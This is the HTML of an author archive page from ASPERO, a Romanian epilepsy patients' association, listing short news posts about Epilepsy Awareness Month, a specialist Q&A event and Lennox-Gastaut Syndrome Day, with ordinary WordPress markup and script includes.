<img width="200" height="139" src="https://www.aspe.ro/wp-content/uploads/2025/12/590744495_1262220772604441_3964224684507179764_n.jpg" class="attachment-200x200xalignleft entry-thumb size-200x200xalignleft entry-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.aspe.ro/wp-content/uploads/2025/12/590744495_1262220772604441_3964224684507179764_n.jpg 1555w, https://www.aspe.ro/wp-content/uploads/2025/12/590744495_1262220772604441_3964224684507179764_n-300x208.jpg 300w, https://www.aspe.ro/wp-content/uploads/2025/12/590744495_1262220772604441_3964224684507179764_n-1024x711.jpg 1024w, https://www.aspe.ro/wp-content/uploads/2025/12/590744495_1262220772604441_3964224684507179764_n-768x533.jpg 768w, https://www.aspe.ro/wp-content/uploads/2025/12/590744495_1262220772604441_3964224684507179764_n-1536x1066.jpg 1536w" sizes="(max-width: 200px) 100vw, 200px" /></a>

	

	<h2 class="entry-title"><a href="http://www.aspe.ro/index.php/epilepsia-la-copii-si-adulti-pacientii-intreabaspecialistii-raspund/" title="Epilepsia la copii și adulți &#8211; Pacienții întreabă,specialiștii răspund!" rel="bookmark">Epilepsia la copii și adulți &#8211; Pacienții întreabă,specialiștii răspund!</a></h2>
	
	<div class="entry-meta">
		<span class="date">Publicat de <a href="http://www.aspe.ro/index.php/author/admin/" title="Posts by admin" rel="author">admin</a> in categoria <a href="http://www.aspe.ro/index.php/category/stiri/" rel="category tag">Stiri</a></span>
		<span class="meta-sep">|</span>
		<span class="meta-comments"><span>Comments Off<span class="screen-reader-text"> on Epilepsia la copii și adulți &#8211; Pacienții întreabă,specialiștii răspund!</span></span></span>
<div style="font-size:11px;">(2 November, 2025 la ora 8:56 am)</div>
	</div> <!--end .entry-meta-->
	
	<div class="entry-excerpt" align="justify">
		<p>Epilepsia la copii și adulți &#8211; Medicii răspund în direct întrebărilor despre EPILEPSIE cu ocazia lunii noiembrie, luna de conștientizare a epilepsiei.</p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--><div id="post-862" class="clear post-862 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri even alt">

<a href="http://www.aspe.ro/index.php/luna-de-constientizare/">
<img width="200" height="105" src="https://www.aspe.ro/wp-content/uploads/2025/12/590891104_1262221569271028_9069918556083825867_n.jpg" class="attachment-200x200xalignleft entry-thumb size-200x200xalignleft entry-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.aspe.ro/wp-content/uploads/2025/12/590891104_1262221569271028_9069918556083825867_n.jpg 1200w, https://www.aspe.ro/wp-content/uploads/2025/12/590891104_1262221569271028_9069918556083825867_n-300x157.jpg 300w, https://www.aspe.ro/wp-content/uploads/2025/12/590891104_1262221569271028_9069918556083825867_n-1024x536.jpg 1024w, https://www.aspe.ro/wp-content/uploads/2025/12/590891104_1262221569271028_9069918556083825867_n-768x402.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" /></a>

	

	<h2 class="entry-title"><a href="http://www.aspe.ro/index.php/luna-de-constientizare/" title="Noiembrie, luna de conștientizare a #𝗘𝗽𝗶𝗹𝗲𝗽𝘀𝗶𝗲𝗶!" rel="bookmark">Noiembrie, luna de conștientizare a #𝗘𝗽𝗶𝗹𝗲𝗽𝘀𝗶𝗲𝗶!</a></h2>
	
	<div class="entry-meta">
		<span class="date">Publicat de <a href="http://www.aspe.ro/index.php/author/admin/" title="Posts by admin" rel="author">admin</a> in categoria <a href="http://www.aspe.ro/index.php/category/stiri/" rel="category tag">Stiri</a></span>
		<span class="meta-sep">|</span>
		<span class="meta-comments"><span>Comments Off<span class="screen-reader-text"> on Noiembrie, luna de conștientizare a #𝗘𝗽𝗶𝗹𝗲𝗽𝘀𝗶𝗲𝗶!</span></span></span>
<div style="font-size:11px;">(1 November, 2025 la ora 8:50 am)</div>
	</div> <!--end .entry-meta-->
	
	<div class="entry-excerpt" align="justify">
		<p>Ne bucurăm să&nbsp;putem organiza în luna noiembrie un eveniment care să&nbsp;răspundă&nbsp;intrebărilor tale de sănătate! Ne vor ajuta cu răspunsuri neurologi specilizați în epilepsie si psihologi de excepțieCu această&nbsp;ocazie la nivel internațional sunt organizate numeroase evenimente care au ca scop principal creşterea gradului de cunoaștere a acestei afecțiuni neurologice, creșterea accesului&#8230; <br /><span class="meta-more"><a href="http://www.aspe.ro/index.php/luna-de-constientizare/">Citeste tot articolul &raquo;</a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div><div class="gridrow clear"><div id="post-850" class="clear post-850 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri odd">

<a href="http://www.aspe.ro/index.php/ziua-internationala-a-sindromului-lennox-gastaut-lgs/">
<img width="200" height="200" src="https://www.aspe.ro/wp-content/uploads/2025/12/587086967_1260345489458636_5135431940186564454_n-300x300.jpg" class="attachment-200x200xalignleft entry-thumb size-200x200xalignleft entry-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.aspe.ro/wp-content/uploads/2025/12/587086967_1260345489458636_5135431940186564454_n-300x300.jpg 300w, https://www.aspe.ro/wp-content/uploads/2025/12/587086967_1260345489458636_5135431940186564454_n-1024x1024.jpg 1024w, https://www.aspe.ro/wp-content/uploads/2025/12/587086967_1260345489458636_5135431940186564454_n-150x150.jpg 150w, https://www.aspe.ro/wp-content/uploads/2025/12/587086967_1260345489458636_5135431940186564454_n-768x768.jpg 768w, https://www.aspe.ro/wp-content/uploads/2025/12/587086967_1260345489458636_5135431940186564454_n.jpg 1080w" sizes="(max-width: 200px) 100vw, 200px" /></a>

	

	<h2 class="entry-title"><a href="http://www.aspe.ro/index.php/ziua-internationala-a-sindromului-lennox-gastaut-lgs/" title="Ziua Internațională a Sindromului Lennox-Gastaut (LGS)" rel="bookmark">Ziua Internațională a Sindromului Lennox-Gastaut (LGS)</a></h2>
	
	<div class="entry-meta">
		<span class="date">Publicat de <a href="http://www.aspe.ro/index.php/author/admin/" title="Posts by admin" rel="author">admin</a> in categoria <a href="http://www.aspe.ro/index.php/category/stiri/" rel="category tag">Stiri</a></span>
		<span class="meta-sep">|</span>
		<span class="meta-comments"><span>Comments Off<span class="screen-reader-text"> on Ziua Internațională a Sindromului Lennox-Gastaut (LGS)</span></span></span>
<div style="font-size:11px;">(1 November, 2025 la ora 8:43 am)</div>
	</div> <!--end .entry-meta-->
	
	<div class="entry-excerpt" align="justify">
		<p>1 noiembrie, ne alăturăm comunității internaționale pentru a marca Ziua Internațională a Sindromului Lennox-Gastaut (LGS), o formă rară și complexă de epilepsie care afectează copii, adulți dar și familiile acestora la nivel mondial. Scopul acestei zile este de a spori conștientizarea despre LGS, de a sprijini cercetarea și de a&#8230; <br /><span class="meta-more"><a href="http://www.aspe.ro/index.php/ziua-internationala-a-sindromului-lennox-gastaut-lgs/">Citeste tot articolul &raquo;</a></span></p>
	</div> <!--end .entry-excerpt-->
	
</div> <!--end #post--></div> <!--end .gridrow--><div class="pagenavi clear"><span class="pages">1 / 25</span><a href='http://www.aspe.ro/index.php/author/admin/' class='current'>1</a><a href='http://www.aspe.ro/index.php/author/admin/page/2/'>2</a><a href='http://www.aspe.ro/index.php/author/admin/page/3/'>3</a><a href='http://www.aspe.ro/index.php/author/admin/page/4/'>4</a><a href='http://www.aspe.ro/index.php/author/admin/page/5/'>5</a><a href="http://www.aspe.ro/index.php/author/admin/page/2/" >Next &raquo;</a></div>	</div><!-- #content -->
</div><!-- #container -->
	
		<div class="content-bar">
			<div id="categories-4" class="widget widget_categories"><h3 class="section-title">Categorii</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.aspe.ro/index.php/category/stiri/" title="Stiri">Stiri</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text"><h3 class="section-title">Urmareste-ne si pe FACEBOOK</h3>			<div class="textwidget"><center><a href="http://www.facebook.com/profile.php?id=100003163233169&sk=wall" target="_blank" rel="noopener">
<img src="http://www.aspe.ro/wp-content/themes/aspero/images/facebook.png" border="0" /></a></center></div>
		</div><div id="text-4" class="widget widget_text"><h3 class="section-title">Purple Day</h3>			<div class="textwidget"><center><a href="http://www.purpleday.org" target="_blank" rel="noopener"><img src="http://www.aspe.ro/wp-content/themes/aspero/images/purple.jpg" border="0" width="150"></a></center></div>
		</div>		</div>

		</div> 	
		<div id="bottom" style="background:#f9f9f9; clear:both; font-size:11px; color:#333; padding:10px 15px 10px 15px; border-top:1px solid #e0e0e0;">
			
			<div class="left">
			
				&copy; 2011 Toate drepturile rezervate, www.aspe.ro. <a href="http://www.aspe.ro/index.php/statut-al-asociatiei-pacientilor-cu-epilepsie-din-romania">Statutul Asociatiei Pacientilor cu Epilepsie din Romania</a>
<br />Site dezvoltat de <a href="http://www.eeusoft.ro" target="_blank" title="Dezvoltare si expertiza software, grafica, web design">EEU Software</a>

			</div> <!--end .left--> 
			
			
				
			<div class="clear"></div>
<div style='clear: both; font-size: 10px; color: #999; border-top: 1px solid #eee;margin-top:10px;font-family:verdana;'>
	Intregul continut este protejat prin Legea drepturilor de autor, toate drepturile fiind rezervate. Toate drepturile referitoare la pagini, continutul si prezentarea site-ului sunt detinute de www.aspe.ro. Este interzisa copierea, modificarea, afisarea, distribuirea, transmiterea, publicarea, comercializarea, licentierea, crearea unor materiale derivate sau utilizarea continutului site-ului in orice scop fara confirmarea scrisa din partea www.aspe.ro. <a href="https://www.aspe.ro/wp-content/uploads/2022/03/Politica-de-confidentialitate.pdf">Politică de confidențialitate</a>. <a href="https://www.aspe.ro/wp-content/uploads/2022/03/Termeni-si-conditii-ASPERO.pdf">Termeni și condiții ASPERO</a>.</div>		
		</div> <!--end #bottom -->
  </div> 


<!--begin of body code-->	
<!--end of body code-->

<script type='text/javascript' src='//www.google.com/recaptcha/api.js?ver=7.8.5&#038;onload=ccfRecaptchaOnload&#038;render=explicit' id='ccf-google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' id='wp-api-ccf-js-extra'>
/* <![CDATA[ */
var WP_API_Settings = {"root":"http:\/\/www.aspe.ro\/index.php\/wp-json\/","nonce":"b33e871f9b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2' id='wp-api-ccf-js'></script>

</body>
</html>